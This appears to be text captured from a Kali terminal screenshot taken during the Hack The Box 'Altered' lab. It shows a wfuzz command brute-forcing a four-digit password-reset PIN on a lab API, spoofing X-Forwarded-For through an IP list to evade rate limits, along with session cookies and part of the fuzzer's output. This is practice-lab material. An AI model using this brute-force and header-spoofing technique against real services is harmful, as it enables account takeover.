 (user㉿kali)-[~/hackthebox/Altered]
$ wfuzz -u http://10.129.227.109/api/resettoken -d "name=big0us&pin=FUZZ" -z range,0000-9999 -H "Cookie: XSRF-TOK
EN=eyJpdiI6IkI1VzNXUVIxeGd5ZkFkbTJkamRQRGc9PSIsInZhbHVlIjoib3QyZVkzV1E3K1I2eTRNS2IyeW5ILzV4Nll4amJBRUU1cnpmL1JFUVNr
cHQwK25kUDNIdzhxRHh0L1JEUUt4ZjczbFREOEtSVFg0RXdhUS9OR0ExU2pTcFZSK0ltS1hNRWl3UkhMR3pxNmI5SlVTRHJlemUwU3pyd1BJaTFRRmQ
iLCJtYWMiOiI4NjU5ZjY3MWUyYjJkNzE1YTZmNjUwNDc2NTU3ODc2NzFjYThkZTk2NTQ0ZTlhMjk3ZjI5ZDkzMjFmYTU2YzdiIiwidGFnIjoiIn0%3D
; laravel_session=eyJpdiI6ImNwQU5kNjNpRTh0VzRxakh5UkRoRFE9PSIsInZhbHVlIjoiWnpjSEdMTHg5ajNyQ3NuOWFYVkJ2SDhwSE1FSlBFZ
251UW0wK0VQeE9laXI5RHpubENlOVRoOHAxY2JSN2VRNnNXYzFFSFlYMUFseUkvUmtUelhKZWRteS9iSVBvUkNxQW5lUHJFT2V2Rk1JQU00TlZBS0Rh
WHh2ZjFqa0JrOEMiLCJtYWMiOiJlOWEyY2RlNzdiMDZjMzRmNWQ3M2E1ZTUyNTk0YzA4MmMzNmM5NTM3MzdlOTUyNGExOTU5NzIyOWI3MzNhODE5Iiw
idGFnIjoiIn0%3D" -H "X-Forwarded-For: FUZ2Z" -w ip_list.txt -m zip
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz mig
ht not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.129.227.109/api/resettoken
Total requests: 10000
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000049:   200        140 L    324 W      5651 Ch     "0048 - 127.0.0.49"
000000047:   200        140 L    324 W      5651 Ch     "0046 - 127.0.0.47"
000000048:   200        140 L    324 W      5651 Ch     "0047 - 127.0.0.48"
000000046:   200        140 L    324 W      5651 Ch     "0045 - 127.0.0.46"
000000003:   200        140 L    324 W      5651 Ch     "0002 - 127.0.0.3"
000000007:   200        140 L    324 W      5651 Ch     "0006 - 127.0.0.7"
000000031:   200        140 L    324 W      5651 Ch     "0030 - 127.0.0.31"
000000001:   200        140 L    324 W      5651 Ch     "0000 - 127.0.0.1"
000000050:   200        140 L    324 W      5651 Ch     "0049 - 127.0.0.50"
000000045:   200        140 L    324 W      5651 Ch     "0044 - 127.0.0.45"
000000044:   200        140 L    324 W      5651 Ch     "0043 - 127.0.0.44"
KALI
BY OFFENSIVE SECURITY